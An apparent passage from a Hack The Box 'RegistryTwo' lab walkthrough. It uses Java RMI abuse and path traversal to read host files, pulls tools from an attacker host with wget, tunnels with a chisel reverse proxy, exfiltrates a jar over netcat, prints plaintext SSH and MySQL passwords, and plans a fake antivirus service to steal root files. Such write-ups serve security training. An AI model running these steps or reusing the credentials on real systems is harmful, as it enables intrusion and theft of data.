
Checking out the actual method call of list() inside FileUtil shows what the parameters actually are:
  public static List<AbstractFile> displayListFiles(Domain domain, String path) {
    try {
      return RMIClientWrapper.get().list(domain.getVhost(), path);
    } catch (RemoteException e) {
      e.printStackTrace();
      return new ArrayList<>();
    }
  }
The first parameter is the vhost and the other is the path. Both are String objects.
Repeating the same process for view() we can get an idea of that function signature too. Note that we want the one that throws RemoteException (indicating that’s the method held in the RMI registry):
...
      int c = ((new String(RMIClientWrapper.get().view(safeFile.getFileRef()))).split("\n")).length;
...
In short, it takes a one parameter: a filepath as a String.
RMI Registry - Viewing Files
With all that known, I think it’s finally possible to try using the call operation of remote-method-guesser. However, according to the documentation on its Github repo, I’ll need to bundle it with a plugin first, or else no output will be displayed. Thankfully, a sample plugin is provided that basically spits out anything sent to stdout, so I’ll try using that.
From the remote-method-guesser directory, bundle the plugin into a jar file. If you’re copy-pasting, be sure to update the version number with whatever your copy uses:
bash plugins/build.sh target/rmg-4.4.1-jar-with-dependencies.jar plugins/GenericPrint.java GenericPrint.jar
Then serve GenericPrint.jar to the target (again, I used my python webserver) and try running it:
wget http://10.10.14.8:8000/GenericPrint.jar

java -jar rmg.jar call 127.0.0.1 9002 'list 53106895b73e "/"' --signature "List<AbstractFile> list(String paramString1, String paramString2)"  --plugin GenericPrint.jar --bound-name FileService
🤢 Ok, I guess I need to compile GenericPrint.jar using JDK version 8… here we go again!
export JAVA_HOME=/usr/lib/jvm/jdk1.8.0_381
export PATH=$JAVA_HOME/bin:$PATH
bash plugins/build.sh target/rmg-4.4.1-jar-with-dependencies.jar plugins/GenericPrint.java GenericPrint.jar
mv GenericPrint.jar ~/Box_Notes/RegistryTwo/
Download again, and try running again:
rm GenericPrint.jar
wget http://10.10.14.8:8000/GenericPrint.jar

java -jar rmg.jar call 127.0.0.1 9002 'list 53106895b73e "/"' --signature "List<AbstractFile> list(String paramString1, String paramString2)" --plugin GenericPrint.jar --bound-name FileService

Hmm, it now it doesn’t like the method signature. Here’s some stuff I tried:
java -jar rmg.jar call 127.0.0.1 9002 '"53106895b73e","/"' --signature "List<AbstractFile> list(String paramString1, String paramString2)"  --plugin GenericPrint.jar --bound-name FileService
# Nope

java -jar rmg.jar call 127.0.0.1 9002 '"53106895b73e"' --signature "List<AbstractFile> list(String paramString1 String paramString2)"  --plugin GenericPrint.jar --bound-name FileService
# Nope

java -jar rmg.jar call 127.0.0.1 9002 '"53106895b73e"' --signature "List list(String paramString1 String paramString2)"  --plugin GenericPrint.jar --bound-name FileService
# Nope

java -jar rmg.jar call 127.0.0.1 9002 '"53106895b73e"' --signature "String list(String paramString1 String paramString2)"  --plugin GenericPrint.jar --bound-name FileService
# Now it's complaining about number of arguments --> List was probably the problem

java -jar rmg.jar call 127.0.0.1 9002 '"53106895b73e", "/"' --signature "String list(String paramString1 String paramString2)"  --plugin GenericPrint.jar --bound-name FileService
#[-] Caught UnmarshalException (unrecognized method hash) during call action.
#[-] The specified method signature String list(String paramString1 String paramString2) is not supported by the remote object.
#[-] Cannot continue from here.

java -jar rmg.jar call 127.0.0.1 9002 '"53106895b73e", "/"' --signature "java.util.List list(String paramString1 String paramString2)"  --plugin GenericPrint.jar --bound-name FileService

bash-4.4$ java -jar rmg.jar call 127.0.0.1 9002 '"53106895b73e", "/"' --signature "java.util.List list(String paramString1 String paramString2)"  --plugin GenericPrint.jar --bound-name FileService
< --plugin GenericPrint.jar --bound-name FileService
#[+] Caught java.rmi.UnmarshalException during generic call action.
#[+] The call was probably successful, but caused an exception on the server side.
#[-] StackTrace:
#java.rmi.UnmarshalException: error unmarshalling return; nested exception is:
#        java.lang.ClassNotFoundException: com.htb.hosting.rmi.AbstractFile (no security manager: RMI class loader disabled)
#        at de.qtc.rmg.networking.RMIEndpoint.unmanagedCall(RMIEndpoint.java:252)
#        at de.qtc.rmg.networking.RMIEndpoint.genericCall(RMIEndpoint.java:113)
#...
#        at de.qtc.rmg.operations.Operation.invoke(Operation.java:331)
#        at de.qtc.rmg.Starter.main(Starter.java:26)
#Caused by: java.lang.ClassNotFoundException: com.htb.hosting.rmi.AbstractFile (no security manager: RMI class loader disabled)
#...
I looked through the remote-method-guesser source code to see what was going wrong: all I really discovered was that you should not have any commas in the method signature. That, and that it doesn’t play nice with non-primitive types.
OK, so attempting to list the files didn’t go so well… But what about the view operation? Can I make that work? Here’s my initial attempt:
java -jar rmg.jar call 127.0.0.1 9002 '"index.html"' --signature "byte[] view(String paramString)" --plugin GenericPrint.jar --bound-name FileService

“probably successful”?! Well that sounds pretty close! Maybe it’s just the filepath that’s wrong? I’ll try a path traversal to a file that must exist:
I already saw in the source code that relative paths are accepted, and it didn’t seem like there were any limitations on where the path could point.
java -jar rmg.jar call 127.0.0.1 9002 '"/../../../../../../../etc/passwd"' --signature "byte[] view(String paramString)" --plugin GenericPrint.jar --bound-name FileService
–> Resulted in the same NullPointerException
Trying to troubleshoot this led me to investigating how the hosting app normally views a file. I opened the web app in my browser, logged in with my usual user, went to an existing domain and clicked on the index.html file to view it…
You might think you’d that the app would send a GET request to something like this:
https://webhosting.htb/view/<domain>/<relative-filepath>(or something like that)But instead, it’s actually requesting something like this:
https://www.webhosting.htb/hosting/view/<long base-64 encoded value>The reason is that the filename is being encrypted. As such, we must include CryptUtils
I didn’t notice this encryption happening at first. But, when going through the decompiled source code, I started wondering why
CryptUtil.javawas there at all. To investigate, I checked what methods were in that class, and grepped the source code to see where they were being used:find ./ -type f -exec grep -H decrypt {} \; # Decrypt only exists within CryptUtil.java itself. find ./ -type f -exec grep -H encrypt {} \; # Encrypt is used in ./WEB-INF/jsp/view.jsp; # this is the jsp page that opens files for reading in the web app
To try out CryptUtil by itself, without the rest of the hosting app code, I put CryptUtil.java in its own directory, removed the package WEB-INF.classes.com.htb.hosting.utils; line, and removed all mentions of com.htb.hosting.utils. I also had to add three imports:
import java.security.spec.InvalidKeySpecException;
import java.io.IOException;
import java.io.UnsupportedEncodingException;
Then, to call the CryptUtil encrypt/edecrypt methods , I wrote another class called Main.java and a manifest file MAINFEST.MF
class Main{
    public static void main(String[] args) {
        if (args.length < 1) {
            System.out.println("Provide encryption input as arg");
            return;
        }
        CryptUtil crypt = CryptUtil.getInstance();
        String input = args[0];
        String result = crypt.encrypt(input);
        System.out.println("You entered: " + input);
        System.out.println("  Encrypted: " + result);
    }
}
Manifest-Version: 1.0
Main-Class: Main
I then compiled the code and packaged it into a jar file, and tested it:
javac *.java
jar cvfe cryptutil.jar Main *.class

👍 Looks good. Time to try it on the target. I ran remote-method-guesser call using the encrypted filepath as an argument:

Alright! Finally some output! Now I just need to convert that from hex. I tried simply piping it through xxd, but that wasn’t working. A quick search in stackoverflow provided some crazy sed nonsense to get the job done:
java -jar rmg.jar call 127.0.0.1 9002 '"sB3uU9ca6fVtThu-vP-HIfrCJMP6iESkvnP0vhCn_Tk="' --signature "byte[] view(String paramString)" --plugin GenericPrint.jar --bound-name FileService | sed 's/\([0-9A-F]\{2\}\)/\\\\\\x\1/gI' | xargs printf
127.0.0.1 localhost webhosting.htb registry.webhosting.htb registrytwo
127.0.1.1 rpc
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
😁 YES! We’ve just read a file from the host system!
To make this a little less tedious, I wrote a bash script, viewfile.sh, to tie everything together:
That
sednonsense turned out to be unreliable. Now I’m just running the output through Cyberchef’sfromHexinstead.
#!/bin/bash

traversed="/../../../../../../..$1"
encrypted=`java -jar cryptutil.jar $traversed | cut -d " " -f 4`
arg=\'\"${encrypted:1}\"\'
cmd="java -jar rmg.jar call 127.0.0.1 9002 $arg --signature \"byte[] view(String paramString)\"  --plugin GenericPrint.jar --bound-name FileService"
bash -c "$cmd"
I downloaded cryptutil.jar and viewfile.sh to the target machine, and tried it all out:
wget http://10.10.14.8:8000/cryptutil.jar
wget http://10.10.14.8:8000/viewfile.sh
chmod u+x viewfile.sh

./viewfile "/etc/passwd"
Running the output through Cyberchef’s fromHex:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
clamav:x:111:113::/var/lib/clamav:/bin/false
rmi-service:x:999:998::/home/rmi-service:/bin/false
developer:x:1001:1001:,,,:/home/developer:/bin/bash
_laurel:x:998:997::/var/log/laurel:/bin/false
RMI Registry - Listing Files
Unfortunately, the method of using remote-method-guesser call with the view method is highly limited. It’s too slow to use for enumeration. And knowing that the list method is on the RMI registry, it would feel a little silly using view simply to enumerate files on the box.
The strategy of using remote-method-guesser seemed promising, but in the end I still could not get the list method to work. I’ll have to try a different way. Since most of my issues from remote-method-guesser call using the list method were about “Class not found”, I’ll instead take the existing source code from hosting.war and use it against the box.
It would be a bit cumbersome to have to run a whole separate Tomcat server just to interact with the RMI registry, so I’ll take the source code and thin it down to just the bare essentials: the list() and view() operations of the FileService interface.
The main points are:
RMIClientWrapper.java- Move the implementation of the
view()andlist()functions directly into this file instead of being elsewhere in utils
- Move the implementation of the
FileService.java,AbstractFile.java- Not much - remove the unused methods.
CryptUtil.javais necessary as well.- See the explanation above (from the section using
remote-method-guesser) for more detail.
- See the explanation above (from the section using
Compile the code:
javac -d ./build com/htb/hosting/rmi/*.java
javac -d ./build *.java
cd build
jar cvf foothold.jar *
cp foothold.jar ~/Box_Notes/RegistryTwo/  # Where the python http server is
Java can be really finicky about the directory layout. Just to be clear, this is what my directory looks like after building the code:

Then I downloaded the jar file to the target. But, it seems like it still won’t run..?
java -cp foothold.jar RMIClientWrapper

Error: A JNI error has occurred, please check your installation and try again
Exception in thread "main" java.lang.UnsupportedClassVersionError: RMIClientWrapper has been compiled by a more recent version of the Java Runtime (class file version 61.0), this version of the Java Runtime only recognizes class file versions up to 52.0
Again, the target is using a lower version of JRE than the version I used to compile the code. I’ll switch to using a lower version. To do this, I downloaded the official .tar.gz of JDK 1.8 from the Oracle website (I had to make an account on their site to do this 🙄 ), extracted the archive into my jvm directory and reset my JAVA_HOME and PATH:
tar -zxvf jdk1.8.0_381.tar.gz
cp -r jdk1.8.0_381 /usr/lib/jvm
export JAVA_HOME=/usr/lib/jvm/jdk1.8.0_381
export PATH=$JAVA_HOME/bin:$PATH
I compile and package into a jar again, download it to the target, and run it:


💡 Note the regex in the error. It’s complaining that the vhost is not a hex string. The domains created on www.webhosting.htb have names like that. I’ll spawn a new domain using the website the way it was actually intended, and try using that domain:

Nice! got something. If I’m lucky, there’s a path traversal as previously identified🤞

YES! There is a path traversal!
Ah sure… I’m probably acting as rmi-service right now. Lets see if I have access to anything that I shouldn’t:
Great! Now I just need to read that flag… Unfortunately, it seems that I don’t have permissions to read the flag file as app. However, there is a git-credentials file - that looks juicy!

Excellent. As far as I know, unless there is a prefix on that second part, that is a plaintext password! I looked up @irogir on Github to see if they are an actual user - they are not. The file contents wouldn’t be suffixed like that if it was referencing a local git repo either 🤔 This must be credential re-use. I’ll try it on ssh:

Bingo! Finally, out of that awful shell :happy: That credential is developer : qybWiMTRg0sIHz4beSTUzrVIl7t3YsCj9
As already identified, the developer user has the flag. Simply cat it out from their home directory:
cat /home/developer/user.txt
ROOT FLAG
User Enumeration: developer
I’ll follow my usual Linux User Enumeration strategy In an attempt to keep this walkthrough brief (I know it’s already very long), I’ll omit the enumeration procedure and instead just show any meaningful results that I find:
developerhas nosudoaccess.Useful applications on the target include:
nc, netcat, curl, wget, python3, perl, tmux/etc/hostshad kind of an odd entry:127.0.0.1 localhost webhosting.htb registry.webhosting.htb registrytwo 127.0.1.1 rpcnetstatshows a couple of strange ports:tcp 0 0 0.0.0.0:5000 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:5001 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:3310 0.0.0.0:* LISTEN - tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN - tcp6 0 0 :::5000 :::* LISTEN - tcp6 0 0 :::8009 :::* LISTEN - tcp6 0 0 :::5001 :::* LISTEN - tcp6 0 0 :::9002 :::* LISTEN - tcp6 0 0 :::3306 :::* LISTEN - tcp6 0 0 :::3310 :::* LISTEN - tcp6 0 0 :::8080 :::* LISTEN - tcp6 0 0 :::22 :::* LISTEN - tcp6 0 0 :::443 :::* LISTEN - tcp6 0 0 :::37537 :::* LISTEN - tcp6 0 0 127.0.0.1:8005 :::* LISTEN -pspy found quite a few interesting results.
mysqldis running, and I can also see how the docker registry was started
a
cronjob is running that resets some configuration for the tomcat server. We can see that it’s also the thing that keeps resettinghosting.ini
💡 Also it is a little interesting that it mentions “quarantine”. Recall that the RMI Registry also listed a class called
QuarantineService. I’ll have to investigate this more later 🚩
Chisel SOCKS Proxy
While enumerating the developer user, I found (using pspy) that mysqld is running. However, the target does not have the mysql client installed. I suspect it is only configured to use some Java-based mysql client, instead of being available directly in the terminal. To solve this problem, I’ll set up a SOCKS proxy using chisel. This should allow me to access mysql from my attacker machine (in addition to anything else I would normally be able to access locally from the target machine).
I’ll begin by opening a firewall port and starting the chisel server:
☝️ Note: I already have proxychains installed, and my
/etc/proxychains.conffile ends with:... socks5 127.0.0.1 1080 #socks4 127.0.0.1 9050
sudo ufw allow from $RADDR to any port 9999 proto tcp
./chisel server --port 9999 --reverse
Then, on the target machine, start up the chisel client and background it:
./chisel client 10.10.14.2:9999 R:1080:socks &
To test that it worked, I tried a round-trip test to access loading the index page from my local python webserver (running on my attacker machine). From my attacker machine I ran the request through the proxy:
This performs the request via the socks proxy, so it’s actually the target machine that is performing the request to my attacker machine - hence why I’m using my attacker machine’s IP and not localhost.
proxychains curl http://10.10.14.2:8000

Success 👍
MySQL
Now that the SOCKS proxy is established, it makes sense to try connecting to MySQL using the credential found much earlier: root : O8lBvQUBPU4CMbvJmYqY (found while running Trufflehog over the docker image filesystem):

The database has two tables: users and domains. users was empty, and domains just contained some junk data.
Quarantine
Back during enumeration while using pspy, I found that one of the cron jobs was running something strange:
/usr/local/sbin/vhosts-manage -m quarantine
This suspiciously lines up with the results of using the enum function of remote-method-guesser. It had found a class that I did not know about called QuarantineService. Just to make sure I hadn’t missed something from earlier that mentioned “quarantine”, I did a search of the decompiled code in JD-GUI, which had no result. I also tried checking the source code manually:
cd source/hosting.war.source/
find ./ -exec grep -i "quarantine" {} \; 2>/dev/null
Also no results. That means it’s likely that the target itself (the host system, not the docker container running Tomcat) is using QuarantineService. And if that’s the case, it’s probably that vhosts-manage -m quarantine operation that’s doing it.
So, are there any files present on the target that mention quarantine?

Interesting (also, I can’t believe I didn’t notice the /quarantine directory earlier…). I’ll download quarantine.jar to my system and take a better look at it.
nc -lvnp 4445 > quarantine.jar
sha256sum quarantine.jar
jar xf quarantine.jar

Excellent! I should be able to look through this code to see how it might interact with the RMI registry. Clearly, this thing is written to interact with something called “Clam”. I did a search through running processes for clam:

Some quick searching revealed that this is Clam Antivirus, and freshclam is the virus definition update service. Wanting to look into the configuration of this antivirus, I checked the target using locate clam. There are files all over the place. Unfortunately, I could not access the log files in /var/log/clamav. However, the search showed that there are several binaries to try:
clambc
clamconf
clamdscan
clamdtop
clamscan
clamsubmit
freshclam
Perfect! clamconf looks promising. Inside, I found the version info right away:

Knowing the version number, I checked searchsploit to see if there was anything useful:

Unfortunately, it seems that the installed version of Clam AV is not vulnerable to any of these. I guess exploiting it won’t be that easy. However, I still have a good lead with quarantine.jar - all I did earlier was extract it to find the classes inside. Now it’s time to run it through a decompiler and analyze the code.
Analyzing Quarantine.jar
To do this, I opened quarantine.jar in JD-GUI. Starting at Main.class, it’s easy to see what the purpose of quarantine.jar is for. To summarize it: quarantine.jar interacts with the RMI registry to obtain a QuarantineConfiguration, which holds:
- Quarantine Directory
- Monitor Directory
- Clam AV Host
- Clam AV Port
Based on the configuration provided by the RMI, quarantine.jar gets Clam AV to scan the specified monitor directory for “threats”. If a file is identified as harmful, it is copied over to the specified quarantine directory.
quarantine.jar contacts Clam AV over a socket, at the specified host and port, to determine if a certain file is a threat. If Clam AV responds over that socket with certain keywords, that file is marked as safe, harmful, or an error occurred.
The plan for exploiting this system is simple: we can use quarantine.jar to copy any files into the destination directory. But first, those files need to be recognized as harmful. As such, I need to do two things:
- Write an RMI server that provides a new copy of
QuarantineService::getConfiguration(). Use that RMI server to plant the maliciousgetConfigurationmethod into the RMI registry. The method needs to specify amonitorDirectory, aclamHost, and aclamPort.monitorDirectoryshould be /rootclamHostcould just be localhostclamPortcan be freely chosen
- Write a false ClamAV service that will respond over a socket opened by
quarantine.jaron the specifiedclamHostandclamPort. This false ClamAV service should reply to every query with a message ending with the word “FOUND”. - All files within the
